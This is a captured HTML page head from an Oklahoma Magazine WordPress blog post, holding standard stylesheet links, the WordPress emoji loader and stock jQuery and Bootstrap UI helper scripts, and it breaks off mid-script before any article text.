

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://okmag.com/blog/feel-the-holiday-spirit/
body_size: 78668
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Oklahoma Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://okmag.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://okmag.com/wp-content/uploads/2020/02/ok-favicon.png"><link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//b1523572.smushcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Oklahoma Magazine &raquo; Feed" href="https://okmag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oklahoma Magazine &raquo; Comments Feed" href="https://okmag.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/okmag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='genesis-blocks-style-css-css' href='https://okmag.com/wp-content/plugins/genesis-blocks/dist/style-blocks.build.css?ver=1701360342' type='text/css' media='all' />
<link rel='stylesheet' id='ayecode-ui-css' href='https://okmag.com/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets/css/ayecode-ui-compatibility.css?ver=0.2.1' type='text/css' media='all' />
<style id='ayecode-ui-inline-css' type='text/css'>
body.modal-open #wpadminbar{z-index:999}.embed-responsive-16by9 .fluid-width-video-wrapper{padding:0!important;position:initial}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://okmag.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='ugb-style-css-v2-css' href='https://okmag.com/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/deprecated/frontend_blocks_deprecated_v2.css?ver=3.12.6' type='text/css' media='all' />
<style id='ugb-style-css-v2-inline-css' type='text/css'>
:root {--stk-block-width-default-detected: 696px;}
:root {
			--content-width: 696px;
		}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://okmag.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7CRoboto%3A400%2C500%2C700%7CCabin%3A400%7CBerkshire+Swash%3A400%7CZilla+Slab%3A400%7COpen+Sans%3A400%2C600%2C700%7CCabin%3A400%2C500%7CBerkshire+Swash%3A400%7CZilla+Slab%3A400&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://okmag.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://okmag.com/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://okmag.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://okmag.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://use.fontawesome.com/releases/v7.1.0/css/all.css?wpfas=true' type='text/css' media='all' />
<script type="text/javascript" src="https://okmag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-core-js-after">
/* <![CDATA[ */
window.gdSetMap = window.gdSetMap || 'auto';window.gdLoadMap = window.gdLoadMap || '';
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
window.gdSetMap = window.gdSetMap || 'auto';window.gdLoadMap = window.gdLoadMap || '';
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_custom_posts/assets/js/widget.min.js?ver=2.3.4" id="geodir-cp-widget-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets/js/select2.min.js?ver=4.0.11" id="select2-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets/js/bootstrap.bundle.min.js?ver=0.2.1" id="bootstrap-js-bundle-js"></script>
<script type="text/javascript" id="bootstrap-js-bundle-js-after">
/* <![CDATA[ */
function aui_init_greedy_nav(){jQuery('nav.greedy').each(function(i,obj){if(jQuery(this).hasClass("being-greedy")){return true}jQuery(this).addClass('navbar-expand');var $vlinks='';var $dDownClass='';if(jQuery(this).find('.navbar-nav').length){if(jQuery(this).find('.navbar-nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.navbar-nav').addClass("being-greedy w-100").removeClass('overflow-hidden')}else if(jQuery(this).find('.nav').length){if(jQuery(this).find('.nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.nav').addClass("being-greedy w-100").removeClass('overflow-hidden');$dDownClass=' mt-2 '}else{return false}jQuery($vlinks).append('<li class="nav-item list-unstyled ml-auto greedy-btn d-none dropdown ">'+'<a href="javascript:void(0)" data-toggle="dropdown" class="nav-link"><i class="fas fa-ellipsis-h"></i> <span class="greedy-count badge badge-dark badge-pill"></span></a>'+'<ul class="greedy-links dropdown-menu  dropdown-menu-right '+$dDownClass+'"></ul>'+'</li>');var $hlinks=jQuery(this).find('.greedy-links');var $btn=jQuery(this).find('.greedy-btn');var numOfItems=0;var totalSpace=0;var closingTime=1000;var breakWidths=[];$vlinks.children().outerWidth(function(i,w){totalSpace+=w;numOfItems+=1;breakWidths.push(totalSpace)});var availableSpace,numOfVisibleItems,requiredSpace,buttonSpace,timer;function check(){buttonSpace=$btn.width();availableSpace=$vlinks.width()-10;numOfVisibleItems=$vlinks.children().length;requiredSpace=breakWidths[numOfVisibleItems-1];if(numOfVisibleItems>1&&requiredSpace>availableSpace){$vlinks.children().last().prev().prependTo($hlinks);numOfVisibleItems-=1;check()}else if(availableSpace>breakWidths[numOfVisibleItems]){$hlinks.children().first().insertBefore($btn);numOfVisibleItems+=1;check()}jQuery($btn).find(".greedy-count").html(numOfItems-numOfVisibleItems);if(numOfVisibleItems===numOfItems){$btn.addClass('d-none')}else $btn.removeClass('d-none')}jQuery(window).on("resize",function(){check()});check()})}function aui_select2_locale(){var aui_select2_params={"i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};return{language:{errorLoading:function(){return aui_select2_params.i18n_searching},inputTooLong:function(args){var overChars=args.input.length-args.maximum;if(1===overChars){return aui_select2_params.i18n_input_too_long_1}return aui_select2_params.i18n_input_too_long_n.replace('%item%',overChars)},inputTooShort:function(args){var remainingChars=args.minimum-args.input.length;if(1===remainingChars){return aui_select2_params.i18n_input_too_short_1}return aui_select2_params.i18n_input_too_short_n.replace('%item%',remainingChars)},loadingMore:function(){return aui_select2_params.i18n_load_more},maximumSelected:function(args){if(args.maximum===1){return aui_select2_params.i18n_selection_too_long_1}return aui_select2_params.i18n_selection_too_long_n.replace('%item%',args.maximum)},noResults:function(){return aui_select2_params.i18n_no_matches},searching:function(){return aui_select2_params.i18n_searching}}}}function aui_init_select2(){var select2_args=jQuery.extend({},aui_select2_locale());jQuery("select.aui-select2").each(function(){if(!jQuery(this).hasClass("select2-hidden-accessible")){jQuery(this).select2(select2_args)}})}function aui_time_ago(selector){var aui_timeago_params={"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"};var templates={prefix:aui_timeago_params.prefix_ago,suffix:aui_timeago_params.suffix_ago,seconds:aui_timeago_params.seconds,minute:aui_timeago_params.minute,minutes:aui_timeago_params.minutes,hour:aui_timeago_params.hour,hours:aui_timeago_params.hours,day:aui_timeago_params.day,days:aui_timeago_params.days,month:aui_timeago_params.month,months:aui_timeago_params.months,year:aui_timeago_params.year,years:aui_timeago_params.years};var template=function(t,n){return templates[t]&&templates[t].replace(/%d/i,Math.abs(Math.round(n)))};var timer=function(time){if(!time)return;time=time.replace(/\.\d+/,"");time=time.replace(/-/,"/").replace(/-/,"/");time=time.replace(/T/," ").replace(/Z/," UTC");time=time.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");time=new Date(time*1000||time);var now=new Date();var seconds=((now.getTime()-time)*.001)>>0;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;return templates.prefix+(seconds<45&&template('seconds',seconds)||seconds<90&&template('minute',1)||minutes<45&&template('minutes',minutes)||minutes<90&&template('hour',1)||hours<24&&template('hours',hours)||hours<42&&template('day',1)||days<30&&template('days',days)||days<45&&template('month',1)||days<365&&template('months',days/30)||years<1.5&&template('year',1)||template('years',years))+templates.suffix};var elements=document.getElementsByClassName(selector);if(selector&&elements&&elements.length){for(var i in elements){var $el=elements[i];if(typeof $el==='object'){$el.innerHTML='<i class="far fa-clock"></i> '+timer($el.getAttribute('title')||$el.getAttribute('datetime'))}}}setTimeout(function(){aui_time_ago(selector)},60000)}function aui_init_tooltips(){jQuery('[data-toggle="tooltip"]').tooltip();jQuery('[data-toggle="popover"]').popover();jQuery('[data-toggle="popover-html"]').popover({html:true});jQuery('[data-toggle="popover"],[data-toggle="popover-html"]').on('inserted.bs.popover',function(){jQuery('body > .popover').wrapAll("<div class='bsui' />")})}$aui_doing_init_flatpickr=false;function aui_init_flatpickr(){if(typeof jQuery.fn.flatpickr==="function"&&!$aui_doing_init_flatpickr){$aui_doing_init_flatpickr=true;try{flatpickr.localize({weekdays:{shorthand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],longhand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],},months:{shorthand:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],longhand:['January','February','March','April','May','June','July','August','September','October','November','December'],},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:1,ordinal:function(nth){var s=nth%100;if(s>3&&s<21)return"th";switch(s%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:' to ',weekAbbreviation:'Wk',scrollTitle:'Scroll to increment',toggleTitle:'Click to toggle',amPM:['AM','PM'],yearAriaLabel:'Year',hourAriaLabel:'Hour',minuteAriaLabel:'Minute',time_24hr:false})}catch(err){console.log(err.message)}jQuery('input[data-aui-init="flatpickr"]:not(.flatpickr-input)').flatpickr()}$aui_doing_init_flatpickr=false}$aui_doing_init_iconpicker=false;function aui_init_iconpicker(){if(typeof jQuery.fn.iconpicker==="function"&&!$aui_doing_init_iconpicker){$aui_doing_init_iconpicker=true;jQuery('input[data-aui-init="iconpicker"]:not(.iconpicker-input)').iconpicker()}$aui_doing_init_iconpicker=false}function aui_modal_iframe($title,$url,$footer,$dismissible,$class,$dialog_class,$body_class,responsive){if(!$body_class){$body_class='p-0'}var wClass='text-center position-absolute w-100 text-dark overlay overlay-white p-0 m-0 d-none d-flex justify-content-center align-items-center';var $body="",sClass="w-100 p-0 m-0";if(responsive){$body+='<div class="embed-responsive embed-responsive-16by9">';wClass+=' h-100';sClass+=' embed-responsive-item'}else{wClass+=' vh-100';sClass+=' vh-100'}$body+='<div class="ac-preview-loading '+wClass+'" style="left:0;top:0"><div class="spinner-border" role="status"></div></div>';$body+='<iframe id="embedModal-iframe" class="'+sClass+'" src="" width="100%" height="100%" frameborder="0" allowtransparency="true"></iframe>';if(responsive){$body+='</div>'}$m=aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class);jQuery($m).on('shown.bs.modal',function(e){iFrame=jQuery('#embedModal-iframe');jQuery('.ac-preview-loading').addClass('d-flex');iFrame.attr({src:$url});iFrame.load(function(){jQuery('.ac-preview-loading').removeClass('d-flex')})});return $m}function aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class){if(!$class){$class=''}if(!$dialog_class){$dialog_class=''}if(!$body){$body='<div class="text-center"><div class="spinner-border" role="status"></div></div>'}jQuery('.aui-modal').modal('hide').modal('dispose').remove();jQuery('.modal-backdrop').remove();var 